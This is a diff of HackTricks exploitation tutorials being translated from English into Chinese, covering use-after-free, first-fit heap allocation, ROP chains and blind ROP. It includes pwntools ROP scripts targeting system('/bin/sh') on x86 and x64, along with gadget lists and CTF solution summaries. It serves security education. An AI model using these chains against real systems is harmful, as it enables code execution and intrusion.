- 快速 bin 攻击以修改全局块数组。这提供了一个任意读/写原语,允许修改 GOT 并设置某些函数指向 `system`。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,16 +2,16 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
As the name implies, this vulnerability occurs when a program **stores some space** in the heap for an object, **writes** some info there, **frees** it apparently because it's not needed anymore and then **accesses it again**.
|
顾名思义,这种漏洞发生在程序**为一个对象在堆中分配了一些空间**,**在其中写入**一些信息,**释放**它显然是因为不再需要,然后**再次访问**它。
|
||||||
|
|
||||||
The problem here is that it's not ilegal (there **won't be errors**) when a **freed memory is accessed**. So, if the program (or the attacker) managed to **allocate the freed memory and store arbitrary data**, when the freed memory is accessed from the initial pointer that **data would be have been overwritten** causing a **vulnerability that will depends on the sensitivity of the data** that was stored original (if it was a pointer of a function that was going to be be called, an attacker could know control it).
|
这里的问题是,访问**已释放的内存**并不是非法的(**不会出现错误**)。因此,如果程序(或攻击者)设法**分配已释放的内存并存储任意数据**,当从初始指针访问已释放的内存时,**数据将被覆盖**,导致一个**漏洞,这将取决于原始存储数据的敏感性**(如果它是一个即将被调用的函数的指针,攻击者可能会控制它)。
|
||||||
|
|
||||||
### First Fit attack
|
### First Fit 攻击
|
||||||
|
|
||||||
A first fit attack targets the way some memory allocators, like in glibc, manage freed memory. When you free a block of memory, it gets added to a list, and new memory requests pull from that list from the end. Attackers can use this behavior to manipulate **which memory blocks get reused, potentially gaining control over them**. This can lead to "use-after-free" issues, where an attacker could **change the contents of memory that gets reallocated**, creating a security risk.\
|
First fit 攻击针对一些内存分配器(如 glibc)管理已释放内存的方式。当你释放一块内存时,它会被添加到一个列表中,新的内存请求从列表的末尾提取。攻击者可以利用这种行为来操纵**哪些内存块被重用,从而可能控制它们**。这可能导致“use-after-free”问题,攻击者可以**更改被重新分配的内存的内容**,从而造成安全风险。\
|
||||||
Check more info in:
|
查看更多信息:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
first-fit.md
|
first-fit.md
|
||||||
|
|||||||
@ -4,36 +4,33 @@
|
|||||||
|
|
||||||
## **First Fit**
|
## **First Fit**
|
||||||
|
|
||||||
When you free memory in a program using glibc, different "bins" are used to manage the memory chunks. Here's a simplified explanation of two common scenarios: unsorted bins and fastbins.
|
当你在程序中使用 glibc 释放内存时,会使用不同的“桶”来管理内存块。以下是两种常见场景的简化解释:未排序桶和快速桶。
|
||||||
|
|
||||||
### Unsorted Bins
|
### Unsorted Bins
|
||||||
|
|
||||||
When you free a memory chunk that's not a fast chunk, it goes to the unsorted bin. This bin acts like a list where new freed chunks are added to the front (the "head"). When you request a new chunk of memory, the allocator looks at the unsorted bin from the back (the "tail") to find a chunk that's big enough. If a chunk from the unsorted bin is bigger than what you need, it gets split, with the front part being returned and the remaining part staying in the bin.
|
当你释放一个不是快速块的内存块时,它会进入未排序桶。这个桶就像一个列表,新释放的块被添加到前面(“头”)。当你请求一个新的内存块时,分配器从后面(“尾”)查看未排序桶,以找到一个足够大的块。如果未排序桶中的块大于你所需的大小,它会被拆分,前面的部分被返回,剩余的部分留在桶中。
|
||||||
|
|
||||||
Example:
|
示例:
|
||||||
|
|
||||||
- You allocate 300 bytes (`a`), then 250 bytes (`b`), the free `a` and request again 250 bytes (`c`).
|
|
||||||
- When you free `a`, it goes to the unsorted bin.
|
|
||||||
- If you then request 250 bytes again, the allocator finds `a` at the tail and splits it, returning the part that fits your request and keeping the rest in the bin.
|
|
||||||
- `c` will be pointing to the previous `a` and filled with the `a's`.
|
|
||||||
|
|
||||||
|
- 你分配 300 字节(`a`),然后 250 字节(`b`),释放 `a` 并再次请求 250 字节(`c`)。
|
||||||
|
- 当你释放 `a` 时,它进入未排序桶。
|
||||||
|
- 如果你再次请求 250 字节,分配器在尾部找到 `a` 并将其拆分,返回适合你请求的部分,并将其余部分保留在桶中。
|
||||||
|
- `c` 将指向之前的 `a` 并填充 `a` 的内容。
|
||||||
```c
|
```c
|
||||||
char *a = malloc(300);
|
char *a = malloc(300);
|
||||||
char *b = malloc(250);
|
char *b = malloc(250);
|
||||||
free(a);
|
free(a);
|
||||||
char *c = malloc(250);
|
char *c = malloc(250);
|
||||||
```
|
```
|
||||||
|
|
||||||
### Fastbins
|
### Fastbins
|
||||||
|
|
||||||
Fastbins are used for small memory chunks. Unlike unsorted bins, fastbins add new chunks to the head, creating a last-in-first-out (LIFO) behavior. If you request a small chunk of memory, the allocator will pull from the fastbin's head.
|
Fastbins用于小内存块。与未排序的bins不同,fastbins将新块添加到头部,创建后进先出(LIFO)行为。如果您请求一个小内存块,分配器将从fastbin的头部提取。
|
||||||
|
|
||||||
Example:
|
示例:
|
||||||
|
|
||||||
- You allocate four chunks of 20 bytes each (`a`, `b`, `c`, `d`).
|
|
||||||
- When you free them in any order, the freed chunks are added to the fastbin's head.
|
|
||||||
- If you then request a 20-byte chunk, the allocator will return the most recently freed chunk from the head of the fastbin.
|
|
||||||
|
|
||||||
|
- 您分配四个20字节的块(`a`,`b`,`c`,`d`)。
|
||||||
|
- 当您以任何顺序释放它们时,释放的块会被添加到fastbin的头部。
|
||||||
|
- 如果您随后请求一个20字节的块,分配器将从fastbin的头部返回最近释放的块。
|
||||||
```c
|
```c
|
||||||
char *a = malloc(20);
|
char *a = malloc(20);
|
||||||
char *b = malloc(20);
|
char *b = malloc(20);
|
||||||
@ -48,17 +45,16 @@ b = malloc(20); // c
|
|||||||
c = malloc(20); // b
|
c = malloc(20); // b
|
||||||
d = malloc(20); // a
|
d = malloc(20); // a
|
||||||
```
|
```
|
||||||
|
## 其他参考资料与示例
|
||||||
## Other References & Examples
|
|
||||||
|
|
||||||
- [**https://heap-exploitation.dhavalkapil.com/attacks/first_fit**](https://heap-exploitation.dhavalkapil.com/attacks/first_fit)
|
- [**https://heap-exploitation.dhavalkapil.com/attacks/first_fit**](https://heap-exploitation.dhavalkapil.com/attacks/first_fit)
|
||||||
- [**https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/**](https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/)
|
- [**https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/**](https://8ksec.io/arm64-reversing-and-exploitation-part-2-use-after-free/)
|
||||||
- ARM64. Use after free: Generate an user object, free it, generate an object that gets the freed chunk and allow to write to it, **overwriting the position of user->password** from the previous one. Reuse the user to **bypass the password check**
|
- ARM64. 使用后释放:生成一个用户对象,释放它,生成一个获取已释放块的对象并允许写入,**覆盖之前的 user->password 位置**。重用用户以**绕过密码检查**
|
||||||
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example)
|
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/use_after_free/#example)
|
||||||
- The program allows to create notes. A note will have the note info in a malloc(8) (with a pointer to a function that could be called) and a pointer to another malloc(\<size>) with the contents of the note.
|
- 该程序允许创建笔记。笔记将包含在 malloc(8) 中的笔记信息(带有可以调用的函数指针)和指向另一个 malloc(\<size>) 的指针,后者包含笔记的内容。
|
||||||
- The attack would be to create 2 notes (note0 and note1) with bigger malloc contents than the note info size and then free them so they get into the fast bin (or tcache).
|
- 攻击将是创建 2 个笔记(note0 和 note1),其 malloc 内容大于笔记信息大小,然后释放它们以使其进入快速 bin(或 tcache)。
|
||||||
- Then, create another note (note2) with content size 8. The content is going to be in note1 as the chunk is going to be reused, were we could modify the function pointer to point to the win function and then Use-After-Free the note1 to call the new function pointer.
|
- 然后,创建另一个笔记(note2),内容大小为 8。内容将位于 note1 中,因为该块将被重用,我们可以修改函数指针以指向 win 函数,然后使用后释放 note1 来调用新的函数指针。
|
||||||
- [**https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html)
|
- [**https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/pico_areyouroot/index.html)
|
||||||
- It's possible to alloc some memory, write the desired value, free it, realloc it and as the previous data is still there, it will treated according the new expected struct in the chunk making possible to set the value ot get the flag.
|
- 可以分配一些内存,写入所需值,释放它,重新分配它,由于之前的数据仍然存在,它将根据块中的新预期结构进行处理,从而可以设置值以获取标志。
|
||||||
- [**https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html)
|
- [**https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html**](https://guyinatuxedo.github.io/26-heap_grooming/swamp19_heapgolf/index.html)
|
||||||
- In this case it's needed to write 4 inside an specific chunk which is the first one being allocated (even after force freeing all of them). On each new allocated chunk it's number in the array index is stored. Then, allocate 4 chunks (+ the initialy allocated), the last one will have 4 inside of it, free them and force the reallocation of the first one, which will use the last chunk freed which is the one with 4 inside of it.
|
- 在这种情况下,需要在特定块中写入 4,该块是第一个被分配的块(即使在强制释放所有块后)。在每个新分配的块中,其在数组索引中的编号被存储。然后,分配 4 个块(+ 最初分配的),最后一个块将包含 4,释放它们并强制重新分配第一个块,这将使用最后释放的块,即包含 4 的块。
|
||||||
|
|||||||
@ -2,45 +2,44 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## **Basic Information**
|
## **基本信息**
|
||||||
|
|
||||||
**Return-Oriented Programming (ROP)** is an advanced exploitation technique used to circumvent security measures like **No-Execute (NX)** or **Data Execution Prevention (DEP)**. Instead of injecting and executing shellcode, an attacker leverages pieces of code already present in the binary or in loaded libraries, known as **"gadgets"**. Each gadget typically ends with a `ret` instruction and performs a small operation, such as moving data between registers or performing arithmetic operations. By chaining these gadgets together, an attacker can construct a payload to perform arbitrary operations, effectively bypassing NX/DEP protections.
|
**返回导向编程 (ROP)** 是一种高级利用技术,用于绕过 **无执行 (NX)** 或 **数据执行防护 (DEP)** 等安全措施。攻击者利用二进制文件或已加载库中已经存在的代码片段,称为 **"gadgets"**,而不是注入和执行 shellcode。每个 gadget 通常以 `ret` 指令结束,并执行小的操作,例如在寄存器之间移动数据或执行算术运算。通过将这些 gadgets 链接在一起,攻击者可以构造一个有效绕过 NX/DEP 保护的有效负载,以执行任意操作。
|
||||||
|
|
||||||
### How ROP Works
|
### ROP 的工作原理
|
||||||
|
|
||||||
1. **Control Flow Hijacking**: First, an attacker needs to hijack the control flow of a program, typically by exploiting a buffer overflow to overwrite a saved return address on the stack.
|
1. **控制流劫持**:首先,攻击者需要劫持程序的控制流,通常通过利用缓冲区溢出来覆盖栈上的保存返回地址。
|
||||||
2. **Gadget Chaining**: The attacker then carefully selects and chains gadgets to perform the desired actions. This could involve setting up arguments for a function call, calling the function (e.g., `system("/bin/sh")`), and handling any necessary cleanup or additional operations.
|
2. **Gadget 链接**:攻击者然后仔细选择并链接 gadgets 以执行所需的操作。这可能涉及为函数调用设置参数,调用函数(例如 `system("/bin/sh")`),并处理任何必要的清理或附加操作。
|
||||||
3. **Payload Execution**: When the vulnerable function returns, instead of returning to a legitimate location, it starts executing the chain of gadgets.
|
3. **有效负载执行**:当易受攻击的函数返回时,而不是返回到合法位置,它开始执行 gadgets 链。
|
||||||
|
|
||||||
### Tools
|
### 工具
|
||||||
|
|
||||||
Typically, gadgets can be found using [**ROPgadget**](https://github.com/JonathanSalwan/ROPgadget), [**ropper**](https://github.com/sashs/Ropper) or directly from **pwntools** ([ROP](https://docs.pwntools.com/en/stable/rop/rop.html)).
|
通常,可以使用 [**ROPgadget**](https://github.com/JonathanSalwan/ROPgadget)、[**ropper**](https://github.com/sashs/Ropper) 或直接从 **pwntools** ([ROP](https://docs.pwntools.com/en/stable/rop/rop.html)) 找到 gadgets。
|
||||||
|
|
||||||
## ROP Chain in x86 Example
|
## x86 示例中的 ROP 链
|
||||||
|
|
||||||
### **x86 (32-bit) Calling conventions**
|
### **x86 (32位) 调用约定**
|
||||||
|
|
||||||
- **cdecl**: The caller cleans the stack. Function arguments are pushed onto the stack in reverse order (right-to-left). **Arguments are pushed onto the stack from right to left.**
|
- **cdecl**:调用者清理栈。函数参数以相反的顺序(从右到左)推送到栈上。**参数从右到左推送到栈上。**
|
||||||
- **stdcall**: Similar to cdecl, but the callee is responsible for cleaning the stack.
|
- **stdcall**:与 cdecl 类似,但被调用者负责清理栈。
|
||||||
|
|
||||||
### **Finding Gadgets**
|
### **查找 Gadgets**
|
||||||
|
|
||||||
First, let's assume we've identified the necessary gadgets within the binary or its loaded libraries. The gadgets we're interested in are:
|
首先,假设我们已经在二进制文件或其加载的库中识别了必要的 gadgets。我们感兴趣的 gadgets 包括:
|
||||||
|
|
||||||
- `pop eax; ret`: This gadget pops the top value of the stack into the `EAX` register and then returns, allowing us to control `EAX`.
|
- `pop eax; ret`:这个 gadget 将栈顶的值弹出到 `EAX` 寄存器中,然后返回,使我们能够控制 `EAX`。
|
||||||
- `pop ebx; ret`: Similar to the above, but for the `EBX` register, enabling control over `EBX`.
|
- `pop ebx; ret`:与上述类似,但针对 `EBX` 寄存器,使我们能够控制 `EBX`。
|
||||||
- `mov [ebx], eax; ret`: Moves the value in `EAX` to the memory location pointed to by `EBX` and then returns. This is often called a **write-what-where gadget**.
|
- `mov [ebx], eax; ret`:将 `EAX` 中的值移动到 `EBX` 指向的内存位置,然后返回。这通常被称为 **write-what-where gadget**。
|
||||||
- Additionally, we have the address of the `system()` function available.
|
- 此外,我们还有 `system()` 函数的地址可用。
|
||||||
|
|
||||||
### **ROP Chain**
|
### **ROP 链**
|
||||||
|
|
||||||
Using **pwntools**, we prepare the stack for the ROP chain execution as follows aiming to execute `system('/bin/sh')`, note how the chain starts with:
|
使用 **pwntools**,我们准备栈以执行 ROP 链,目标是执行 `system('/bin/sh')`,注意链的开始:
|
||||||
|
|
||||||
1. A `ret` instruction for alignment purposes (optional)
|
|
||||||
2. Address of `system` function (supposing ASLR disabled and known libc, more info in [**Ret2lib**](ret2lib/))
|
|
||||||
3. Placeholder for the return address from `system()`
|
|
||||||
4. `"/bin/sh"` string address (parameter for system function)
|
|
||||||
|
|
||||||
|
1. 为对齐目的的 `ret` 指令(可选)
|
||||||
|
2. `system` 函数的地址(假设 ASLR 被禁用且已知 libc,更多信息见 [**Ret2lib**](ret2lib/))
|
||||||
|
3. `system()` 的返回地址占位符
|
||||||
|
4. `"/bin/sh"` 字符串地址(system 函数的参数)
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -74,28 +73,26 @@ payload = fit({offset: rop_chain})
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
## ROP Chain in x64 示例
|
||||||
|
|
||||||
## ROP Chain in x64 Example
|
### **x64 (64位) 调用约定**
|
||||||
|
|
||||||
### **x64 (64-bit) Calling conventions**
|
- 在类Unix系统上使用 **System V AMD64 ABI** 调用约定,其中 **前六个整数或指针参数通过寄存器 `RDI`, `RSI`, `RDX`, `RCX`, `R8` 和 `R9` 传递**。额外的参数通过栈传递。返回值放在 `RAX` 中。
|
||||||
|
- **Windows x64** 调用约定使用 `RCX`, `RDX`, `R8` 和 `R9` 作为前四个整数或指针参数,额外的参数通过栈传递。返回值放在 `RAX` 中。
|
||||||
|
- **寄存器**:64位寄存器包括 `RAX`, `RBX`, `RCX`, `RDX`, `RSI`, `RDI`, `RBP`, `RSP` 和 `R8` 到 `R15`。
|
||||||
|
|
||||||
- Uses the **System V AMD64 ABI** calling convention on Unix-like systems, where the **first six integer or pointer arguments are passed in the registers `RDI`, `RSI`, `RDX`, `RCX`, `R8`, and `R9`**. Additional arguments are passed on the stack. The return value is placed in `RAX`.
|
#### **查找小工具**
|
||||||
- **Windows x64** calling convention uses `RCX`, `RDX`, `R8`, and `R9` for the first four integer or pointer arguments, with additional arguments passed on the stack. The return value is placed in `RAX`.
|
|
||||||
- **Registers**: 64-bit registers include `RAX`, `RBX`, `RCX`, `RDX`, `RSI`, `RDI`, `RBP`, `RSP`, and `R8` to `R15`.
|
|
||||||
|
|
||||||
#### **Finding Gadgets**
|
为了我们的目的,让我们专注于可以让我们设置 **RDI** 寄存器(将 **"/bin/sh"** 字符串作为参数传递给 **system()**)并调用 **system()** 函数的小工具。我们假设我们已经识别出以下小工具:
|
||||||
|
|
||||||
For our purpose, let's focus on gadgets that will allow us to set the **RDI** register (to pass the **"/bin/sh"** string as an argument to **system()**) and then call the **system()** function. We'll assume we've identified the following gadgets:
|
- **pop rdi; ret**:将栈顶值弹出到 **RDI** 中,然后返回。对于设置 **system()** 的参数至关重要。
|
||||||
|
- **ret**:一个简单的返回,在某些情况下对栈对齐很有用。
|
||||||
|
|
||||||
- **pop rdi; ret**: Pops the top value of the stack into **RDI** and then returns. Essential for setting our argument for **system()**.
|
我们知道 **system()** 函数的地址。
|
||||||
- **ret**: A simple return, useful for stack alignment in some scenarios.
|
|
||||||
|
|
||||||
And we know the address of the **system()** function.
|
### **ROP 链**
|
||||||
|
|
||||||
### **ROP Chain**
|
|
||||||
|
|
||||||
Below is an example using **pwntools** to set up and execute a ROP chain aiming to execute **system('/bin/sh')** on **x64**:
|
|
||||||
|
|
||||||
|
下面是一个使用 **pwntools** 设置和执行 ROP 链的示例,旨在执行 **system('/bin/sh')** 在 **x64** 上:
|
||||||
```python
|
```python
|
||||||
from pwn import *
|
from pwn import *
|
||||||
|
|
||||||
@ -130,66 +127,65 @@ payload = fit({offset: rop_chain})
|
|||||||
p.sendline(payload)
|
p.sendline(payload)
|
||||||
p.interactive()
|
p.interactive()
|
||||||
```
|
```
|
||||||
|
在这个例子中:
|
||||||
|
|
||||||
In this example:
|
- 我们利用 **`pop rdi; ret`** gadget 将 **`RDI`** 设置为 **`"/bin/sh"`** 的地址。
|
||||||
|
- 在设置 **`RDI`** 后,我们直接跳转到 **`system()`**,链中包含 **system()** 的地址。
|
||||||
|
- 如果目标环境需要,使用 **`ret_gadget`** 进行对齐,这在 **x64** 中更为常见,以确保在调用函数之前正确对齐栈。
|
||||||
|
|
||||||
- We utilize the **`pop rdi; ret`** gadget to set **`RDI`** to the address of **`"/bin/sh"`**.
|
### 栈对齐
|
||||||
- We directly jump to **`system()`** after setting **`RDI`**, with **system()**'s address in the chain.
|
|
||||||
- **`ret_gadget`** is used for alignment if the target environment requires it, which is more common in **x64** to ensure proper stack alignment before calling functions.
|
|
||||||
|
|
||||||
### Stack Alignment
|
**x86-64 ABI** 确保在执行 **call instruction** 时 **栈是16字节对齐** 的。**LIBC** 为了优化性能,**使用SSE指令**(如 **movaps**),这需要这种对齐。如果栈没有正确对齐(意味着 **RSP** 不是16的倍数),对像 **system** 这样的函数的调用将在 **ROP chain** 中失败。要解决此问题,只需在调用 **system** 之前在 ROP chain 中添加一个 **ret gadget**。
|
||||||
|
|
||||||
**The x86-64 ABI** ensures that the **stack is 16-byte aligned** when a **call instruction** is executed. **LIBC**, to optimize performance, **uses SSE instructions** (like **movaps**) which require this alignment. If the stack isn't aligned properly (meaning **RSP** isn't a multiple of 16), calls to functions like **system** will fail in a **ROP chain**. To fix this, simply add a **ret gadget** before calling **system** in your ROP chain.
|
## x86与x64的主要区别
|
||||||
|
|
||||||
## x86 vs x64 main difference
|
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> Since **x64 uses registers for the first few arguments,** it often requires fewer gadgets than x86 for simple function calls, but finding and chaining the right gadgets can be more complex due to the increased number of registers and the larger address space. The increased number of registers and the larger address space in **x64** architecture provide both opportunities and challenges for exploit development, especially in the context of Return-Oriented Programming (ROP).
|
> 由于 **x64使用寄存器处理前几个参数,** 它通常需要比x86更少的gadget进行简单的函数调用,但由于寄存器数量增加和地址空间更大,找到和链接正确的gadget可能更复杂。**x64** 架构中寄存器数量的增加和地址空间的扩大为漏洞开发提供了机遇和挑战,特别是在返回导向编程(ROP)的背景下。
|
||||||
|
|
||||||
## ROP chain in ARM64 Example
|
## ARM64示例中的ROP链
|
||||||
|
|
||||||
### **ARM64 Basics & Calling conventions**
|
### **ARM64基础与调用约定**
|
||||||
|
|
||||||
Check the following page for this information:
|
请查看以下页面以获取此信息:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
../../macos-hardening/macos-security-and-privilege-escalation/macos-apps-inspecting-debugging-and-fuzzing/arm64-basic-assembly.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Protections Against ROP
|
## 针对ROP的保护
|
||||||
|
|
||||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **&** [**PIE**](../common-binary-protections-and-bypasses/pie/): These protections makes harder the use of ROP as the addresses of the gadgets changes between execution.
|
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **&** [**PIE**](../common-binary-protections-and-bypasses/pie/): 这些保护措施使得ROP的使用变得更加困难,因为gadget的地址在执行之间会发生变化。
|
||||||
- [**Stack Canaries**](../common-binary-protections-and-bypasses/stack-canaries/): In of a BOF, it's needed to bypass the stores stack canary to overwrite return pointers to abuse a ROP chain
|
- [**栈金丝雀**](../common-binary-protections-and-bypasses/stack-canaries/): 在发生BOF时,需要绕过存储的栈金丝雀以覆盖返回指针,从而滥用ROP链。
|
||||||
- **Lack of Gadgets**: If there aren't enough gadgets it won't be possible to generate a ROP chain.
|
- **缺乏Gadgets**: 如果没有足够的gadget,就无法生成ROP链。
|
||||||
|
|
||||||
## ROP based techniques
|
## 基于ROP的技术
|
||||||
|
|
||||||
Notice that ROP is just a technique in order to execute arbitrary code. Based in ROP a lot of Ret2XXX techniques were developed:
|
请注意,ROP只是执行任意代码的一种技术。基于ROP开发了许多Ret2XXX技术:
|
||||||
|
|
||||||
- **Ret2lib**: Use ROP to call arbitrary functions from a loaded library with arbitrary parameters (usually something like `system('/bin/sh')`.
|
- **Ret2lib**: 使用ROP从加载的库中调用任意函数,带有任意参数(通常是类似 `system('/bin/sh')` 的东西)。
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
ret2lib/
|
ret2lib/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
- **Ret2Syscall**: Use ROP to prepare a call to a syscall, e.g. `execve`, and make it execute arbitrary commands.
|
- **Ret2Syscall**: 使用ROP准备对系统调用的调用,例如 `execve`,并使其执行任意命令。
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
rop-syscall-execv/
|
rop-syscall-execv/
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
- **EBP2Ret & EBP Chaining**: The first will abuse EBP instead of EIP to control the flow and the second is similar to Ret2lib but in this case the flow is controlled mainly with EBP addresses (although t's also needed to control EIP).
|
- **EBP2Ret & EBP链**: 第一个将利用EBP而不是EIP来控制流程,第二个类似于Ret2lib,但在这种情况下,流程主要通过EBP地址控制(尽管也需要控制EIP)。
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md
|
../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
## Other Examples & References
|
## 其他示例与参考
|
||||||
|
|
||||||
- [https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions](https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions)
|
- [https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions](https://ir0nstone.gitbook.io/notes/types/stack/return-oriented-programming/exploiting-calling-conventions)
|
||||||
- [https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html)
|
- [https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html](https://guyinatuxedo.github.io/15-partial_overwrite/hacklu15_stackstuff/index.html)
|
||||||
- 64 bit, Pie and nx enabled, no canary, overwrite RIP with a `vsyscall` address with the sole purpose or return to the next address in the stack which will be a partial overwrite of the address to get the part of the function that leaks the flag
|
- 64位,启用Pie和nx,无金丝雀,用 `vsyscall` 地址覆盖RIP,唯一目的是返回栈中的下一个地址,这将是对地址的部分覆盖,以获取泄漏标志的函数部分
|
||||||
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
|
- [https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/](https://8ksec.io/arm64-reversing-and-exploitation-part-4-using-mprotect-to-bypass-nx-protection-8ksec-blogs/)
|
||||||
- arm64, no ASLR, ROP gadget to make stack executable and jump to shellcode in stack
|
- arm64,无ASLR,ROP gadget使栈可执行并跳转到栈中的shellcode
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,123 +2,123 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
The goal of this attack is to be able to **abuse a ROP via a buffer overflow without any information about the vulnerable binary**.\
|
此攻击的目标是能够**通过缓冲区溢出滥用ROP,而无需了解易受攻击的二进制文件**。\
|
||||||
This attack is based on the following scenario:
|
此攻击基于以下场景:
|
||||||
|
|
||||||
- A stack vulnerability and knowledge of how to trigger it.
|
- 一个堆栈漏洞和触发它的知识。
|
||||||
- A server application that restarts after a crash.
|
- 一个在崩溃后重新启动的服务器应用程序。
|
||||||
|
|
||||||
## Attack
|
## 攻击
|
||||||
|
|
||||||
### **1. Find vulnerable offset** sending one more character until a malfunction of the server is detected
|
### **1. 找到易受攻击的偏移** 发送一个字符,直到检测到服务器故障
|
||||||
|
|
||||||
### **2. Brute-force canary** to leak it
|
### **2. 暴力破解canary** 以泄露它
|
||||||
|
|
||||||
### **3. Brute-force stored RBP and RIP** addresses in the stack to leak them
|
### **3. 暴力破解存储的RBP和RIP** 地址以泄露它们
|
||||||
|
|
||||||
You can find more information about these processes [here (BF Forked & Threaded Stack Canaries)](../common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md) and [here (BF Addresses in the Stack)](../common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md).
|
您可以在[这里 (BF Forked & Threaded Stack Canaries)](../common-binary-protections-and-bypasses/stack-canaries/bf-forked-stack-canaries.md)和[这里 (BF Addresses in the Stack)](../common-binary-protections-and-bypasses/pie/bypassing-canary-and-pie.md)找到有关这些过程的更多信息。
|
||||||
|
|
||||||
### **4. Find the stop gadget**
|
### **4. 找到停止小工具**
|
||||||
|
|
||||||
This gadget basically allows to confirm that something interesting was executed by the ROP gadget because the execution didn't crash. Usually, this gadget is going to be something that **stops the execution** and it's positioned at the end of the ROP chain when looking for ROP gadgets to confirm a specific ROP gadget was executed
|
这个小工具基本上允许确认ROP小工具执行了某些有趣的内容,因为执行没有崩溃。通常,这个小工具将是**停止执行**的内容,并且在寻找ROP小工具以确认特定ROP小工具被执行时,它位于ROP链的末尾。
|
||||||
|
|
||||||
### **5. Find BROP gadget**
|
### **5. 找到BROP小工具**
|
||||||
|
|
||||||
This technique uses the [**ret2csu**](ret2csu.md) gadget. And this is because if you access this gadget in the middle of some instructions you get gadgets to control **`rsi`** and **`rdi`**:
|
此技术使用[**ret2csu**](ret2csu.md)小工具。这是因为如果您在某些指令中间访问此小工具,您将获得控制**`rsi`**和**`rdi`**的工具:
|
||||||
|
|
||||||
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt="" width="278"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>
|
<figure><img src="../../images/image (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png" alt="" width="278"><figcaption><p><a href="https://www.scs.stanford.edu/brop/bittau-brop.pdf">https://www.scs.stanford.edu/brop/bittau-brop.pdf</a></p></figcaption></figure>
|
||||||
|
|
||||||
These would be the gadgets:
|
这些将是小工具:
|
||||||
|
|
||||||
- `pop rsi; pop r15; ret`
|
- `pop rsi; pop r15; ret`
|
||||||
- `pop rdi; ret`
|
- `pop rdi; ret`
|
||||||
|
|
||||||
Notice how with those gadgets it's possible to **control 2 arguments** of a function to call.
|
注意,使用这些小工具可以**控制函数的2个参数**。
|
||||||
|
|
||||||
Also, notice that the ret2csu gadget has a **very unique signature** because it's going to be poping 6 registers from the stack. SO sending a chain like:
|
此外,请注意,ret2csu小工具具有**非常独特的签名**,因为它将从堆栈中弹出6个寄存器。因此,发送一个链如:
|
||||||
|
|
||||||
`'A' * offset + canary + rbp + ADDR + 0xdead * 6 + STOP`
|
